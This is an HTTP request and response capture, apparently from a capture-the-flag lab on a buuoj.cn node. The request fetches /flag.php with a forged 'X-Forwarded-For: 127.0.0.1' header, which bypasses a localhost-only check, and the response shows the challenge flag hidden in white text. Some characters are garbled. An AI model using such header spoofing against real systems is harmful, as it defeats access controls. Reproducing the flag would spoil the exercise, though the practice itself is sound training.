 GET /flag.php HTTP/1.1
Host: node5.buuoj.cn:29035
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate, br
Referer: http://node5.buuoj.cn:29035/flag.php
X-Forwarded-For:127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
6 Content-Length: 243
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11
12 <html>
13 <head>
14 <meta charset="utf-8">
15 </head>
16 <body>
17 <img src="./img/2.jpg" width="300" height="300" />
18 <p>
▯▯▯▯flag▯▯▯▯▯▯▯▯▯▯
</p>
<p style="color:white">
flag{be319fc7-efed-423b-bc38-7463b6e842ee}
</p>
</body>
19 </html>
20